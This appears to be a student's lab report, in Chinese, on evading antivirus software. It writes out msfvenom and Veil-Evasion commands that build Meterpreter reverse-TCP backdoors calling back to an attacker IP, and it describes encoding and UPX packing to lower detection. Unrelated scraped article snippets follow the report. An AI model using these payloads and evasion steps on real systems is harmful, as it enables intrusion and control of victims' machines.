20155321 《网络攻防》 Exp3 免杀原理与实践

20155321 《网络攻防》 Exp3 免杀原理与实践

基础问题回答

- 杀软是如何检测出恶意代码的?

- 根据实验指导书,杀软有两个方法可以检测出恶意代码。第一种是基于特征码,即先对流行代码特征的提取,然后进行程序的比对,如果也检测到相应的特征码的程序即为检测出恶意代码。第二种是基于行为,即杀软通过检测程序是否有更改注册表行为、是否有设置自启动、是否有修改权限等等行为进行判断,但此方法有一定的错误率,相当于如果你做了别人应该做的事,那我就认为你是别人。

- 免杀是做什么?

- 即使用一些技巧避开杀软的检测方法,使自己的恶意代码可以存活下去,实现成功入侵。

- 免杀的基本方法有哪些?

- 基本方法我认为有以下几种:

- 对恶意代码进行编码编译,但这种好像不太行,很多软件都可检测出来

- 对恶意代码进行加壳

- 利用shellcode进行编码

- 使用反弹式

- 基本方法我认为有以下几种:

实验过程记录



使用msf生成后门程序的检测





- 我使用上周实验时产生的执行文件用msf生成的后门文件放在virscan.org中进行扫描,扫描结果如下:



- 尝试编码一次再进行扫描看看结果



从上图可以看出,就算是进行了一次编码,但从结果上看杀毒软件还是可以检测出来。 - 编码十次再看看结果

从上图可以看出,即使是编码了10遍,但从结果上看依旧没有任何变化。。。正如大家所说,毕竟是研究编码的人写的。。。

使用veil-evasion生成后门程序的检测

- 安装Veil-Evasion



- 因我的kali机是64位的,按照网上提供的教程安装Veil-Evasion时总是出现许多error,重装了好几次也还是没能解决,最后还把自己的虚拟机搞崩了,最后我采用了32位的虚拟机进行实验终于成功了,安装成功后如下图所示

- 依次输入命令



use python/meterpreter/rev_tcp设置payload,输入命令set LHOST 192.168.23.139设置反弹连接IP(此IP为kali机的IP地址),输入命令set LPORT 5321设置反弹端口5321,输入命令generate生成程序,最后输入后门程序名称即可,即可下图为生成的后门程序lrt5321

- 找到该生成的文件

lrt5321.exe,路径为/var/lib/veil-evasion/output/compiled



- 进行扫描看看结果

- 因我的kali机是64位的,按照网上提供的教程安装Veil-Evasion时总是出现许多error,重装了好几次也还是没能解决,最后还把自己的虚拟机搞崩了,最后我采用了32位的虚拟机进行实验终于成功了,安装成功后如下图所示

利用shellcode编写后门程序的检测





使用msf生成一个C语言格式的shellcode,即输入指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击者IP LPORT=443 -f c

(其中,LHOST输入kali机的地址,LPORT输入自己的学号)后进行编译



- 把以上数组的内容写入.C文件里







- 编译此.c文件生成可执行文件并进行扫描看看结果





而我主机的Windows defender也检测出了此木马文件

加壳



- upx是一种压缩程序,可以实现加壳的功能,该指令加壳的命令格式:

upx #需要加壳的文件名 -o #加壳后的文件名

- 进行扫描看看结果

可以看出还是可以发现有木马,但时发现的比例已经低了许多 - 放在主机上测测看是否能被Windows defender查出,结果还是被查出来了哈哈

实践总结与体会

我觉得通过此次免杀的实验,让我对自己计算机的防火墙有一丝担忧,虽然目前实验内的病毒,只要放在主机上,我的Windows defender几乎都可以查出来,但是我感觉黑客们的免杀技术也是会不断提高的。。

实验中遇到的问题



- 一开始直接用上个实验的文件网页好像不支持这种命名格式,如下图所示:

后来发现只要文件名中不含数字即可。

离实战还缺些什么技术或步骤?

- 我认为还是可以通过其他方法获取被攻击主机的相关信息来进行提权,毕竟我认为找人的漏洞比找计算机的漏洞好像要容易一点。。

20155321 《网络攻防》 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 20165205 网络攻防Exp3免杀原理与实践

2018-2019-2 20165205 网络攻防Exp3免杀原理与实践 一.实践内容 1.1正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用 ...

- 2018-2019-2 20165312《网络攻防技术》Exp3 免杀原理与实践

2018-2019-2 20165312<网络攻防技术>Exp3 免杀原理与实践 课上知识点总结 1.恶意软件检测机制 基于特征码的检测(需要定期更新病毒库) 启发式恶意软件检测(实时监控 ...

- 20145236《网络攻防》 Exp3 免杀原理与实践

20145236<网络攻防> Exp3 免杀原理与实践 一.基础问题回答 1.杀软是如何检测出恶意代码的? 恶意代码有其特有的特征码,杀软将特征码加入检测库中,当检测到一段代码中具有这样的 ...

- 20155226《网络攻防》 Exp3 免杀原理与实践

20155226<网络攻防> Exp3 免杀原理与实践 实验过程 1. msfvenom直接生成meterpreter可执行文件 直接将上周做实验时用msf生成的后门文件放在virscan ...

- 20155308 《网络攻防》 Exp3 免杀原理与实践

20155308 <网络攻防> Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测 ...

- 20155318 《网络攻防》Exp3 免杀原理与实践

20155318 <网络攻防>Exp3 免杀原理与实践 基础问题 杀软是如何检测出恶意代码的? 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有程 ...

- 20155330 《网络攻防》 Exp3 免杀原理与实践

20155330 <网络攻防> Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 基于特征码.先对流行代码特征的提取,然后进行程序的比对,如果也检测到相应的特征码的程序 ...

- 2015306 白皎 《网络攻防》Exp3 免杀原理与实践

2015306 白皎 <网络攻防>Exp3 免杀原理与实践 一.实践基础 免杀,故名思义,指的是一种能使病毒木马免于被杀毒软件查杀的技术. 免杀的方法有很多,比如加壳改壳.加垃圾指令.以及 ...

- 2018-2019-2 网络对抗技术 20165320 Exp3 免杀原理与实践

### 2018-2019-2 网络对抗技术 20165320 Exp3 免杀原理与实践 一.实验内容 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分) ...

随机推荐

- SQLServer 事物与索引

SqlServer 事物与索引 分享by:授客 QQ:1033553122 详情点击百度网盘分享链接: SqlServer 事物与索引.ppt

- DrawerLayout建立侧滑时,显示侧滑页面,底层页面仍可以有点击响应,解决办法。

第一感觉是下层仍有焦点,解决办法应该是侧方页面出现后,下层页面的焦点改为false,应该是动态去改变焦点的状态,但是不知道如何去实现. 然后再网上找到实现方法,感谢:http://blog.csdn. ...

- ReactNative仿微信朋友圈App

摘要: 欢迎各位同学加入: React-Native群:397885169 大前端群:544587175 大神超多,热情无私帮助解决各种问题. 一.前沿||潜心修心,学无止尽.生活如此,coding亦 ...

- linux查看某IP尝试连接成功和失败次数

查看连接失败次数 cat /var/log/secure | awk '/Failed/{print $(NF-3)}' | sort | uniq -c | awk '{print $2" ...

- 【python】python常用函数

urlencode与urldecode 当url中包含中文或者参数包含中文,需要对中文或者特殊字符(/.&)做编码转换. urlencode的本质:把字符串转为gbk编码,再把\x替换成%.如 ...

- C# 倒计时

c#中有一个叫做timespan的数据类型,可以这样构造: TimeSpan ts = , , ); TimeSpan(hour,minute,second); 然后拖进去一个timer,叫timer ...

- MySQL索引选择不正确并详细解析OPTIMIZER_TRACE格式

一 表结构如下: CREATE TABLE t_audit_operate_log ( Fid bigint(16) AUTO_INCREMENT, Fcreate_time int(10) un ...

- MySQL锁系列之锁的种类和概念

转自:http://keithlan.github.io/2017/06/05/innodb_locks_1/ 锁是MySQL里面最难理解的知识,但是又无处不在. 一开始接触锁的时候,感觉被各种锁类型 ...

- jQuery插件实例七:一棵Tree的生成史

在需要表示级联.层级的关系中,Tree作为最直观的表达方式常出现在组织架构.权限选择等层级关系中.典型的表现形试类似于: 一颗树的生成常常包括三个部分:1)数据库设计:2)后台程序:3)前端代码.那么 ...

- pt-heartbeat工具监控MySQL复制延迟

pt-heartbeat工作原理: 1,在主库上的某个数据库A中创建一张heartbeat表,按照一定的时间频率更新该表的字段(把时间更新进去). 2,从主库连接到从上的这个数据库A中检查复制的时间记 ...